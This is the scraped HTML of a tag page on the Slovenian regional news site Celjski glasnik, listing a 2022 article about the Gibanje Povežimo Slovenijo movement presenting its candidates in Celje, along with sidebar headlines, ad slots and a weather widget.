                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697b683f0df58" data-td_block_id="td_uid_7_697b683f0df58"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697b683f0df58" data-td_block_id="td_uid_7_697b683f0df58"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_697b683f0eb80_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gibanje Povežimo Slovenijo</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: gibanje Povežimo Slovenijo</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gibanje-povezimo-slovenijo-ob-130-obletnici-delovanja-sls-v-celju-predstavilo-svoj-program-in-kandidate-za-volitve/" rel="bookmark" title="Gibanje Povežimo Slovenijo ob 130. obletnici delovanja SLS v Celju predstavilo svoj program in kandidate za volitve"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/FNqb9fiWYAQjFDr-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/FNqb9fiWYAQjFDr-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/03/FNqb9fiWYAQjFDr-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Gibanje Povežimo Slovenijo ob 130. obletnici delovanja SLS v Celju predstavilo svoj program in kandidate za volitve"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gibanje-povezimo-slovenijo-ob-130-obletnici-delovanja-sls-v-celju-predstavilo-svoj-program-in-kandidate-za-volitve/" rel="bookmark" title="Gibanje Povežimo Slovenijo ob 130. obletnici delovanja SLS v Celju predstavilo svoj program in kandidate za volitve">Gibanje Povežimo Slovenijo ob 130. obletnici delovanja SLS v Celju predstavilo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-13T09:17:49+00:00" >13. marca, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697b683f0f52f_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697b683f0f52f" ><script>var block_td_uid_9_697b683f0f52f = new tdBlock();
block_td_uid_9_697b683f0f52f.id = "td_uid_9_697b683f0f52f";
block_td_uid_9_697b683f0f52f.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_697b683f0f52f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697b683f0f52f_rand","tdc_css_class_style":"td_uid_9_697b683f0f52f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697b683f0f52f.td_column_number = "1";
block_td_uid_9_697b683f0f52f.block_type = "td_block_7";
block_td_uid_9_697b683f0f52f.post_count = "3";
block_td_uid_9_697b683f0f52f.found_posts = "1362";
block_td_uid_9_697b683f0f52f.header_color = "";
block_td_uid_9_697b683f0f52f.ajax_pagination_infinite_stop = "";
block_td_uid_9_697b683f0f52f.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_697b683f0f52f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_697b683f0f52f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#aadfd8cfcec4c3d9dedcc5eac9cfc6c0d9c1c3cdc6cbd9c4c3c184d9c3"><span class="__cf_email__" data-cfemail="4c393e292822253f383a230c2f2920263f27252b202d3f222527623f25">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                    rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-scaled.jpg" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                        rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/"
                    rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk.png" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/"
                        rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697b683f10843_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697b683f10843" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_697b683f10843 = new tdBlock();
block_td_uid_11_697b683f10843.id = "td_uid_11_697b683f10843";
block_td_uid_11_697b683f10843.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697b683f10843_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697b683f10843_rand","tdc_css_class_style":"td_uid_11_697b683f10843_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697b683f10843.td_column_number = "1";
block_td_uid_11_697b683f10843.block_type = "td_block_7";
block_td_uid_11_697b683f10843.post_count = "19";
block_td_uid_11_697b683f10843.found_posts = "19";
block_td_uid_11_697b683f10843.header_color = "";
block_td_uid_11_697b683f10843.ajax_pagination_infinite_stop = "";
block_td_uid_11_697b683f10843.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_697b683f10843);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_697b683f10843 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
